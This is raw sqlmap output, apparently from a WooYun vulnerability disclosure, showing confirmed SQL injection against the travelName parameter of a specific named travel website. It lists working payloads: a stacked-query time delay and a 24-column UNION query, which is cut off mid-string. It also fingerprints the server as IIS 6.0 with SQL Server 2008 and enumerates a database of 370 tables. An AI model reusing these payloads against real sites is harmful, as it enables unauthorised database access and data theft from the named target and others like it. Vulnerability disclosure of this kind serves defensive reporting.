 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://xc.ynszly.com:80/Sms/TravelWebInfo.aspx?travelName=123';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 24 columns
    Payload: http://xc.ynszly.com:80/Sms/TravelWebInfo.aspx?travelName=123' UNION ALL SELECT NULL,NULL,CHAR(
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
Database: Travel
www.wooyun.org
[370 tables]